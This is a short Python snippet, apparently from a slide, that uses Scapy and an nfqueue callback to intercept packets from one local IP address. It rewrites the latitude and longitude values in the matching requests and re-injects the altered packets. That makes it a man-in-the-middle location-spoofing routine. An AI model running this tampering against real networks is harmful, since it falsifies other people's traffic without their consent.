 14 def callback(payload):
15     # Here is where the magic happens.
16     data = payload.get_data()
17
18     pkt1 = IP(data)
19
20     if "?lat=" in data and pkt1.src == "192.168.1.161":
21         newData = ""
22         newData = newData + data[0:97] + '31.2643050'
23         + data[107:112] + '34.8498640' + data[122:len(data)]
24         print newData
25
26         pkt = IP(newData)
27         del pkt[IP].chksum
28         del pkt[TCP].chksum
29
30         payload.set_verdict_modified(nfqueue.NF_ACCEPT, str(pkt), len(pkt))